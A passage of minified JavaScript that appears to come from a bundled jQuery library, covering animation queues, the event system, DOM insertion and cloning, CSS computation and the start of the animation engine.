n=_.queue(e,t),r=n.length,i=n.shift(),o=_._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){_.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:_.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),_.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?_.queue(this[0],e):void 0===t?this:this.each(function(){var n=_.queue(this,e,t);_._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&_.dequeue(this,e)})},dequeue:function(e){return this.each(function(){_.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=_.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,et=RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),en=["Top","Right","Bottom","Left"],er=$.documentElement,ei=function(e){return _.contains(e.ownerDocument,e)},eo={composed:!0};er.getRootNode&&(ei=function(e){return _.contains(e.ownerDocument,e)||e.getRootNode(eo)===e.ownerDocument});var ea=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ei(e)&&"none"===_.css(e,"display")};function es(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return _.css(e,t,"")},u=s(),l=n&&n[3]||(_.cssNumber[t]?"":"px"),c=e.nodeType&&(_.cssNumber[t]||"px"!==l&&+u)&&et.exec(_.css(e,t));if(c&&c[3]!==l){for(u/=2,l=l||c[3],c=+u||1;a--;)_.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,_.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var eu={};function el(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ea(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,(u=eu[s=i.nodeName])||(o=a.body.appendChild(a.createElement(s)),u=_.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),eu[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}_.fn.extend({show:function(){return el(this,!0)},hide:function(){return el(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ea(this)?_(this).show():_(this).hide()})}});var ec,ef,ep=/^(?:checkbox|radio)$/i,ed=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,eh=/^$|^module$|\/(?:java|ecma)script/i;ec=$.createDocumentFragment().appendChild($.createElement("div")),(ef=$.createElement("input")).setAttribute("type","radio"),ef.setAttribute("checked","checked"),ef.setAttribute("name","t"),ec.appendChild(ef),d.checkClone=ec.cloneNode(!0).cloneNode(!0).lastChild.checked,ec.innerHTML="<textarea>x</textarea>",d.noCloneChecked=!!ec.cloneNode(!0).lastChild.defaultValue,ec.innerHTML="<option></option>",d.option=!!ec.lastChild;var eg={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function e$(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&S(e,t)?_.merge([e],n):n}function ev(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}eg.tbody=eg.tfoot=eg.colgroup=eg.caption=eg.thead,eg.th=eg.td,d.option||(eg.optgroup=eg.option=[1,"<select multiple='multiple'>","</select>"]);var em=/<|&#?\w+;/;function ey(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o){if("object"===y(o))_.merge(p,o.nodeType?[o]:o);else if(em.test(o)){for(a=a||f.appendChild(t.createElement("div")),u=eg[s=(ed.exec(o)||["",""])[1].toLowerCase()]||eg._default,a.innerHTML=u[1]+_.htmlPrefilter(o)+u[2],c=u[0];c--;)a=a.lastChild;_.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o))}for(f.textContent="",d=0;o=p[d++];)if(r&&-1<_.inArray(o,r))i&&i.push(o);else if(l=ei(o),a=e$(f.appendChild(o),"script"),l&&ev(a),n)for(c=0;o=a[c++];)eh.test(o.type||"")&&n.push(o);return f}var ex=/^([^.]*)(?:\.(.+)|)/;function e_(){return!0}function eb(){return!1}function eT(e,t){return e===function(){try{return $.activeElement}catch(e){}}()==("focus"===t)}function ew(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)ew(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=eb;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return _().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=_.guid++)),e.each(function(){_.event.add(this,t,i,r,n)})}function eC(e,t,n){n?(Y.set(e,t,!1),_.event.add(e,t,{namespace:!1,handler:function(e){var r,o,a=Y.get(this,t);if(1&e.isTrigger&&this[t]){if(a.length)(_.event.special[t]||{}).delegateType&&e.stopPropagation();else if(a=i.call(arguments),Y.set(this,t,a),r=n(this,t),this[t](),a!==(o=Y.get(this,t))||r?Y.set(this,t,!1):o={},a!==o)return e.stopImmediatePropagation(),e.preventDefault(),o&&o.value}else a.length&&(Y.set(this,t,{value:_.event.trigger(_.extend(a[0],_.Event.prototype),a.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,t)&&_.event.add(e,t,e_)}_.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,$=Y.get(e);if(U(e))for(n.handler&&(n=(o=n).handler,i=o.selector),i&&_.find.matchesSelector(er,i),n.guid||(n.guid=_.guid++),(u=$.events)||(u=$.events=Object.create(null)),(a=$.handle)||(a=$.handle=function(t){return _.event.triggered!==t.type?_.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(H)||[""]).length;l--;)d=g=(s=ex.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=_.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=_.event.special[d]||{},c=_.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&_.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(d,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),_.event.global[d]=!0)},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,$=Y.hasData(e)&&Y.get(e);if($&&(u=$.events)){for(l=(t=(t||"").match(H)||[""]).length;l--;)if(d=g=(s=ex.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){for(f=_.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;o--;)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,$.handle)||_.removeEvent(e,d,$.handle),delete u[d])}else for(d in u)_.event.remove(e,d+t[l],n,r,!0);_.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=Array(arguments.length),u=_.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=_.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){for(a=_.event.handlers.call(this,u,l),t=0;(i=a[t++])&&!u.isPropagationStopped();)for(u.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!u.isImmediatePropagationStopped();)u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((_.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button)){for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<_(i,this).index(l):_.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(_.Event.prototype,e,{enumerable:!0,configurable:!0,get:h(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[_.expando]?e:new _.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return ep.test(t.type)&&t.click&&S(t,"input")&&eC(t,"click",e_),!1},trigger:function(e){var t=this||e;return ep.test(t.type)&&t.click&&S(t,"input")&&eC(t,"click"),!0},_default:function(e){var t=e.target;return ep.test(t.type)&&t.click&&S(t,"input")&&Y.get(t,"click")||S(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},_.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},_.Event=function(e,t){if(!(this instanceof _.Event))return new _.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?e_:eb,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&_.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[_.expando]=!0},_.Event.prototype={constructor:_.Event,isDefaultPrevented:eb,isPropagationStopped:eb,isImmediatePropagationStopped:eb,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=e_,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=e_,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=e_,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},_.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},_.event.addProp),_.each({focus:"focusin",blur:"focusout"},function(e,t){_.event.special[e]={setup:function(){return eC(this,e,eT),!1},trigger:function(){return eC(this,e),!0},_default:function(){return!0},delegateType:t}}),_.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){_.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return r&&(r===this||_.contains(this,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}}),_.fn.extend({on:function(e,t,n,r){return ew(this,e,t,n,r)},one:function(e,t,n,r){return ew(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,_(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=eb),this.each(function(){_.event.remove(this,e,n,t)})}});var ek=/<script|<style|<link/i,eS=/checked\s*(?:[^=]|=\s*.checked.)/i,eN=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function eD(e,t){return S(e,"table")&&S(11!==t.nodeType?t:t.firstChild,"tr")&&_(e).children("tbody")[0]||e}function eE(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function ej(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function eA(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)_.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=_.extend({},o),Q.set(t,a))}}function eq(e,t,n,r){t=o(t);var i,a,s,u,l,c,f=0,p=e.length,g=p-1,$=t[0],v=h($);if(v||1<p&&"string"==typeof $&&!d.checkClone&&eS.test($))return e.each(function(i){var o=e.eq(i);v&&(t[0]=$.call(this,i,o.html())),eq(o,t,n,r)});if(p&&(a=(i=ey(t,e[0].ownerDocument,!1,e,r)).firstChild,1===i.childNodes.length&&(i=a),a||r)){for(u=(s=_.map(e$(i,"script"),eE)).length;f<p;f++)l=i,f!==g&&(l=_.clone(l,!0,!0),u&&_.merge(s,e$(l,"script"))),n.call(e[f],l,f);if(u)for(c=s[s.length-1].ownerDocument,_.map(s,ej),f=0;f<u;f++)l=s[f],eh.test(l.type||"")&&!Y.access(l,"globalEval")&&_.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?_._evalUrl&&!l.noModule&&_._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},c):m(l.textContent.replace(eN,""),l,c))}return e}function eL(e,t,n){for(var r,i=t?_.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||_.cleanData(e$(r)),r.parentNode&&(n&&ei(r)&&ev(e$(r,"script")),r.parentNode.removeChild(r));return e}_.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ei(e);if(!(d.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||_.isXMLDoc(e)))for(a=e$(c),r=0,i=(o=e$(e)).length;r<i;r++)s=o[r],"input"===(l=(u=a[r]).nodeName.toLowerCase())&&ep.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t){if(n)for(o=o||e$(e),a=a||e$(c),r=0,i=o.length;r<i;r++)eA(o[r],a[r]);else eA(e,c)}return 0<(a=e$(c,"script")).length&&ev(a,!f&&e$(e,"script")),c},cleanData:function(e){for(var t,n,r,i=_.event.special,o=0;void 0!==(n=e[o]);o++)if(U(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?_.event.remove(n,r):_.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),_.fn.extend({detach:function(e){return eL(this,e,!0)},remove:function(e){return eL(this,e)},text:function(e){return B(this,function(e){return void 0===e?_.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return eq(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||eD(this,e).appendChild(e)})},prepend:function(){return eq(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=eD(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return eq(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return eq(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(_.cleanData(e$(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return _.clone(this,e,t)})},html:function(e){return B(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ek.test(e)&&!eg[(ed.exec(e)||["",""])[1].toLowerCase()]){e=_.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(_.cleanData(e$(t,!1)),t.innerHTML=e);t=0}catch(i){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return eq(this,arguments,function(t){var n=this.parentNode;0>_.inArray(this,e)&&(_.cleanData(e$(this)),n&&n.replaceChild(t,this))},e)}}),_.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){_.fn[e]=function(e){for(var n,r=[],i=_(e),o=i.length-1,s=0;s<=o;s++)n=s===o?this:this.clone(!0),_(i[s])[t](n),a.apply(r,n.get());return this.pushStack(r)}});var eH=RegExp("^("+ee+")(?!px)[a-z%]+$","i"),e0=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},eP=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},eO=RegExp(en.join("|"),"i");function e1(e,t,n){var r,i,o,a,s=e.style;return(n=n||e0(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ei(e)||(a=_.style(e,t)),!d.pixelBoxStyles()&&eH.test(a)&&eO.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function eR(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function t(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",er.appendChild(l).appendChild(c);var t=e.getComputedStyle(c);r="1%"!==t.top,u=12===n(t.marginLeft),c.style.right="60%",a=36===n(t.right),i=36===n(t.width),c.style.position="absolute",o=12===n(c.offsetWidth/3),er.removeChild(l),c=null}}function n(e){return Math.round(parseFloat(e))}var r,i,o,a,s,u,l=$.createElement("div"),c=$.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",d.clearCloneStyle="content-box"===c.style.backgroundClip,_.extend(d,{boxSizingReliable:function(){return t(),i},pixelBoxStyles:function(){return t(),a},pixelPosition:function(){return t(),r},reliableMarginLeft:function(){return t(),u},scrollboxSize:function(){return t(),o},reliableTrDimensions:function(){var t,n,r,i;return null==s&&(t=$.createElement("table"),n=$.createElement("tr"),r=$.createElement("div"),t.style.cssText="position:absolute;left:-11111px;border-collapse:separate",n.style.cssText="border:1px solid",n.style.height="1px",r.style.height="9px",r.style.display="block",er.appendChild(t).appendChild(n).appendChild(r),s=parseInt((i=e.getComputedStyle(n)).height,10)+parseInt(i.borderTopWidth,10)+parseInt(i.borderBottomWidth,10)===n.offsetHeight,er.removeChild(t)),s}}))}();var eI=["Webkit","Moz","ms"],eM=$.createElement("div").style,eW={};function e2(e){return _.cssProps[e]||eW[e]||(e in eM?e:eW[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=eI.length;n--;)if((e=eI[n]+t)in eM)return e}(e)||e)}var eB=/^(none|table(?!-c[ea]).+)/,e3=/^--/,e9={position:"absolute",visibility:"hidden",display:"block"},eF={letterSpacing:"0",fontWeight:"400"};function e4(e,t,n){var r=et.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function e8(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=_.css(e,n+en[a],!0,i)),r?("content"===n&&(u-=_.css(e,"padding"+en[a],!0,i)),"margin"!==n&&(u-=_.css(e,"border"+en[a]+"Width",!0,i))):(u+=_.css(e,"padding"+en[a],!0,i),"padding"!==n?u+=_.css(e,"border"+en[a]+"Width",!0,i):s+=_.css(e,"border"+en[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function e7(e,t,n){var r=e0(e),i=(!d.boxSizingReliable()||n)&&"border-box"===_.css(e,"boxSizing",!1,r),o=i,a=e1(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(eH.test(a)){if(!n)return a;a="auto"}return(!d.boxSizingReliable()&&i||!d.reliableTrDimensions()&&S(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===_.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===_.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+e8(e,t,n||(i?"border":"content"),o,r,a)+"px"}function ez(e,t,n,r,i){return new ez.prototype.init(e,t,n,r,i)}_.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=e1(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=e3.test(t),l=e.style;if(u||(t=e2(s)),a=_.cssHooks[t]||_.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"==(o=typeof n)&&(i=et.exec(n))&&i[1]&&(n=es(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(_.cssNumber[s]?"":"px")),d.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return e3.test(t)||(t=e2(s)),(a=_.cssHooks[t]||_.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=e1(e,t,r)),"normal"===i&&t in eF&&(i=eF[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),_.each(["height","width"],function(e,t){_.cssHooks[t]={get:function(e,n,r){if(n)return!eB.test(_.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?e7(e,t,r):eP(e,e9,function(){return e7(e,t,r)})},set:function(e,n,r){var i,o=e0(e),a=!d.scrollboxSize()&&"absolute"===o.position,s=(a||r)&&"border-box"===_.css(e,"boxSizing",!1,o),u=r?e8(e,t,r,s,o):0;return s&&a&&(u-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-e8(e,t,"border",!1,o)-.5)),u&&(i=et.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=_.css(e,t)),e4(0,n,u)}}}),_.cssHooks.marginLeft=eR(d.reliableMarginLeft,function(e,t){if(t)return(parseFloat(e1(e,"marginLeft"))||e.getBoundingClientRect().left-eP(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),_.each({margin:"",padding:"",border:"Width"},function(e,t){_.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+en[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(_.cssHooks[e+t].set=e4)}),_.fn.extend({css:function(e,t){return B(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=e0(e),i=t.length;a<i;a++)o[t[a]]=_.css(e,t[a],!1,r);return o}return void 0!==n?_.style(e,t,n):_.css(e,t)},e,t,1<arguments.length)}}),((_.Tween=ez).prototype={constructor:ez,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||_.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(_.cssNumber[n]?"":"px")},cur:function(){var e=ez.propHooks[this.prop];return e&&e.get?e.get(this):ez.propHooks._default.get(this)},run:function(e){var t,n=ez.propHooks[this.prop];return this.options.duration?this.pos=t=_.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ez.propHooks._default.set(this),this}}).init.prototype=ez.prototype,(ez.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=_.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){_.fx.step[e.prop]?_.fx.step[e.prop](e):1===e.elem.nodeType&&(_.cssHooks[e.prop]||null!=e.elem.style[e2(e.prop)])?_.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}}).scrollTop=ez.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},_.easing={linear:function(e){return e},swing:function(e){return .5-Math.cos(e*Math.PI)/2},_default:"swing"},_.fx=ez.prototype.init,_.fx.step={};var eG,eX,e6,eU,eV=/^(?:toggle|show|hide)$/,eY=/queueHooks$/;function e5(){return e.setTimeout(function(){eG=void 0}),eG=Date.now()}function eQ(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=en[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function eK(e,t,n){for(var r,i=(eJ.tweeners[t]||[]).concat(eJ.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function eJ(e,t,n){var r,i,o=0,a=eJ.prefilters.length,s=_.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=eG||e5(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(a||s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:_.extend({},t),opts:_.extend(!0,{specialEasing:{},easing:_.easing._default},n),originalProperties:t,originalOptions:n,startTime:eG||e5(),duration:n.duration,tweens:[],createTween:function(t,n){var r=_.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],Array.isArray(o=e[n])&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=_.cssHooks[r])&&("expand"in a))for(n in o=a.expand(o),delete e[r],o)(n in e)||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);o<a;o++)if(r=eJ.prefilters[o].call(l,e,c,l.opts))return h(r.stop)&&(_._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return _.map(c,eK,l),h(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),_.fx.timer(_.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l}_.Animation=_.extend(eJ,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return es(n.elem,e,et.exec(t),n),n}]},tweener:function(e,t){h(e)?(t=e,e=["*"]):e=e.match(H);for(var n,r=0,i=e.length;r<i;r++)n=e[r],eJ.tweeners[n]=eJ.tweeners[n]||[],eJ.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ea(e),$=Y.get(e,"fxshow");for(r in 